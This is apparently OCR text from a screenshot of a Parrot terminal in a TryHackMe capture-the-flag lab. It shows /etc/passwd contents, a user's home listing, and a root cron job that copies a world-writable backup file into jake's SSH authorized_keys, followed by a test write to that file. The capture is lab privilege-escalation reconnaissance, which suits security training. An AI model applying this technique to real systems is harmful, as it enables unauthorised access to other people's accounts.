 Applications Places System 19:00
Parrot Terminal
File Edit View Search Terminal Help
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
jake:x:1000:1000:jake,,,:/home/jake:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
$ ls -l /home/jake
total 4
-rw-rw---- 1 jake jake 33 Jun  4  2020 user.txt
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
#
$ ls -l /opt/.backups/jake_id_rsa.pub.backup
-rw-rw-rw- 1 root root 563 Jun  5  2020 /opt/.backups/jake_id_rsa.pub.backup
$ echo
>> /opt/.backups/jake_id_rsa.pub.backup
$ echo $?
0
$
Menu [Parrot Terminal] TryHackMe | Smag Gro... Parrot Terminal [Challenge] (as superuser) Parrot Terminal Parrot Terminal